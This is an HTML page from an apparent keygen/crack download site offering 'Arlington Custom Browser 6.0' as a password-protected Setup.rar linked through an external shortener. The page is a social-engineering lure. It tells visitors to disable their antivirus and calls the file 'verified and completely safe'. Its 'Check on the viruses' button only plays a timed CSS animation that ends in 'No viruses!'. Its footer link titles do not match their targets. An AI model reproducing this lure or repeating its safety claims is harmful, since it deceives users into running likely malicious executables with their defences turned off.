

--- FILE ---
content_type: text/html
request_url: https://www.pegasustech.net/keygen/arlington-custom-browser-60.html
body_size: 2211
content:
<!DOCTYPE html>
<html>
   <head>
      <title>Download Arlington Custom Browser 6.0</title>
      <link id="favicon" rel="icon" type="image/x-icon" href="/img/favicon.ico">
      <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"  crossorigin="anonymous">
      <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/css/bootstrap.min.css" rel="stylesheet">
	  <meta name="description" content="Download Arlington Custom Browser 6.0">
	  <meta name="keywords" content="Arlington Custom Browser 6.0">
      <style type="text/css">
         html, body {
         overflow: hidden;
         margin: 0;
         padding: 0;
         background-color: #f5f8fa;
         }
         .header {
         background-color: #3097D1;
         }
         .logo {
         font-size: 30px;
         margin: 10px;
         text-transform: uppercase;
         color: #fff;
         font-weight: 800;
         }
         button.btn.btn-outline-primary {
         color: #fff;
         border: 0px solid #fff;
         padding: 7px 0;
         font-weight: 700;
         margin: 15px 0px 15px 35px;
         }
         button.btn.btn-outline-primary:hover {
         background: none;
         color:#eee;
         }
         .search { 
         display: inline-block !important;
         }
         .search input {
         border: 0;
         }
         .search button.btn.btn-outline-primary {
         background: #fff;
         color: #3097D1;
         padding: 7px 15px;
         margin: 15px 0;
         }
         .search button.btn.btn-outline-primary:hover {
         background: #eee;
         }
         .container {
         padding-top: 30px;
         padding-bottom: 150px;
         }
         .inf, .file {
         background: #fff;
         border: 1px solid #ccc;
         margin-bottom: 30px;
         padding: 15px;
         }
         .file {
         margin-bottom: 0px;
         }
         .file-footer {
         color: #000;
         text-align: right;
         }
         .file-footer i {
         margin: 0 5px;
         }
         .download {
         font-size: 15px;
         color: #fff;
         background-color: #1e7e34;
         border-color: #1c7430;
         padding: 15px 30px;
         text-transform: uppercase;
         margin: 30px 0px;
         display: block;
         }
         .download:hover {
         color: #fff;
         background-color: #218838;
         text-decoration: none;
         }
         h3 {
         margin-bottom: 15px;
         color: #000;
         }
         h4 {
         padding-top: 60px;
         font-size: 20px;
         text-align: center;
         }
         .meta {
         background: #fff;
         border: 1px solid #ccc;
         padding: 15px;
         color: #ccc;
         }
         p.s-1, p.s-2, p.s-3 {
         display: inline-block;
         margin: 0;
         cursor: pointer;
         }
         p.s-1 {
         font-size: 25px;
         }
         p.s-2 {
         font-size: 20px;
         }
         p.s-3 {
         font-size: 15px;
         }
         .desc-prof {
         text-align: center;
         font-size: 13px;
         }
         .line {
         width: 100%;
         background: #e8e8e8;
         border: 1px solid #ccc;
         border-top: 0;
         padding: 5px 15px;
         color: #fff;
         text-transform: uppercase;
         font-weight: 800;
         text-align: center;
         }
         .footer {
         }
         @media (max-width: 991px) {
         .search {
         display: none !important;
         }
         }
         @media (max-width: 767px) {
         .container { 
         padding-bottom: 0;
         }
         .foot-hide {
         display: none;
         }
         }
         @media (max-width: 593px) {
         .menu {
         display: none !important;
         }
         .logo {
         font-size: 25px;
         }
         }
         .container-ant {
         display: flex;
         align-items: center;
         justify-content: center;
         margin: 13px 0;
         }
         .progress-bar {
         height: 15px;
         width: 200px;
         background: lightgray;
         }
         .loaded {
         height: 100%;
         width: 100%;
         background: #56B870;
         animation: 7s cubic-bezier(.99, 1, .17, 0) loading;
         transform-origin: 0%;
         display: inline-grid;
         }
         button#wizard {
         border: 0px;
         padding: 10px 20px;
         font-size: 14px;
         background: #3097d1;
         color: #fff;
         font-weight: 500;
         cursor: pointer;
         }
         .result {
         animation: 10s linear result;
         margin: 8px 0;
         }
         @keyframes loading {
         0% {
         transform: scaleX(0);
         }
         100% {
         transform: scaleX(100%);
         }
         }
         @keyframes result {
         0% {
         opacity:0;
         }
         79% {
         opacity:0;
         }
         80% {
         opacity:1;
         }
         85% {
         opacity:0;
         }
         90% {
         opacity:1;
         }
         95% {
         opacity:0;
         }
         100% {
         opacity:1;
         }
         }
         #antivirus, .result {
         display: none;
         }
      </style>
      <script
         src="https://code.jquery.com/jquery-3.3.1.min.js"
         
         crossorigin="anonymous"></script>
      <script type="text/javascript">
         $(document).ready(function(){
             $("#wizard").click(function(){
                 $("#antivirus").toggle();
                 $("#wizard").toggle();
                 $(".result").toggle();
             });
         });
         
               
      </script>
   </head>
   <body>
      <div class="row header">
         <div class="col-lg-1 col-md-1 col-1"></div>
         <div class="col-lg-3 col-md-5 col-5 logo"><i class="fa fa-magic" aria-hidden="true"></i> &nbsp;keygen</div>
         <div class="col-lg-1 col-md-1 col-1"></div>
         <div class="col-lg-6 col-md-4 col-4 menu text-right">
            <form class="form-inline d-xs-none d-md-block search">
               <input class="form-control mr-1" type="text" placeholder="Search files">
               <button class="btn btn-outline-primary" type="submit">Search</button>
            </form>
            <button type="button" class="btn btn-outline-primary">Register</button> <button type="button" class="btn btn-outline-primary">Login</button>
         </div>
         <div class="col-lg-1 col-md-1 col-1"></div>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-lg-3">
            </div>
            <div class="col-lg-6">
               <div class="inf">
                  <h3>Information: Arlington Custom Browser 6.0 </h3>
                  File name: <b>Arlington Custom Browser 6.0</b><br>
				  Archive name: <b>Setup.rar</b><br>
				  Archive Password: <b>74125</b><br>
				  Setup file: <b>Setup.exe</b><br>
                  Date: <b><span>2021-4-22</span></b><br>
				  Downloads: <b><span>2809</span></b><br>
				  Views: <b><span>964</span></b><br>
				  Rating: <b><span>69</span></b><br>
				  <br><br>
				  <b>Instalation instruction:</b> <span>Disable your anti-virus program before you download and unpack a hack, to the anti-virus program did not delete hacks! File verified and completely safe!</span><br>
				  
               </div>
               <div class="file">
                  <h3>Download file: Arlington Custom Browser 6.0</h3>
                  <a class="download text-center" style="color:#fff; font-weight: bold; cursor: pointer;" target="_blank" onclick="window.open('http://keygen.ml/5i0i6o', '_blank');">download file</a>
                  <div class="file-footer">
                     <div class="row">
                        <div class="col-lg-6 col-md-6 col-6 text-left">
                           <button id="wizard">Check on the viruses</button>
                           <div class="container-ant" id="antivirus">
                              <div class="progress-bar">
                                 <div class="loaded">
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-lg-6 col-md-6 col-6 result"><i class="fa fa-check" style="font-size: 16px;"></i>No viruses!
                        </div>
                     </div>
                  </div>
               </div>
               <div class="line">keygen, patch, serial key</div>
               <div class="col-lg-3">
               </div>
            </div>
         </div>
      </div>
      <div class="row footer">
         <div class="col-lg-1"></div>
         <div class="col-lg-10">
            <footer class="page-footer font-small blue pt-4">
               <div class="container-fluid text-center text-md-left">
                  <div class="row">
                     <div class="col-md-6 mt-md-0 mt-3">
                        <h5 class="text-uppercase">keygen</h5>
                        <p>2022. Here you can upload and download your files.</p>
                     </div>
                     <hr class="clearfix w-100 d-md-none pb-3">
                     <div class="col-md-3 mb-md-0 mb-3 foot-hide">
						<h5 class="text-uppercase">Top Downloads</h5>
                        <ul class="list-unstyled">
                           <li>
                              <a href="flex-timer-v11.html">DeBoard v1.52 by CORE</a>
                           </li>
                           <li>
                              <a href="codedesigner-picbasic-pro-version-10-revision-8sksn-by-dbc.html">Capture Professional 4.01B</a>
                           </li>
                           <li>
                              <a href="winpik-1022.html">Fur Fighters v 1.2</a>
                           </li>
                           <li>
                              <a href="diskeeperdiskeeper2010enterpriseserverv140903inclpatchandkeymakeragain.html">Easy Movie Converter v4.50-CFF</a>
                           </li>
                        </ul>
                     </div>
                     <div class="col-md-3 mb-md-0 mb-3 foot-hide">
						<h5 class="text-uppercase">Recent Files</h5>
                        <ul class="list-unstyled">
                           <li>
                              <a href="excrak32-v10.html">Antechinus JavaScript Editor v6.0</a>
                           </li>
                           <li>
                              <a href="interactive-bridge-hand-analyzer-v16-by-dbc.html">GedStar Plus 5.1.1</a>
                           </li>
                           <li>
                              <a href="abandoned-well-v11-all-access-cheat.html">Kristanix Button Shop 4.24 incl keygen</a>
                           </li>
                           <li>
                              <a href="advanced-net-monitor-for-classroom-v25-crack-by-fff.html">CATVids v6.16.02</a>
                           </li>
                        </ul>
                     </div>
                  </div>
               </div>
            </footer>
         </div>
         <div class="col-lg-1"></div>
      </div>
   </body>
</html>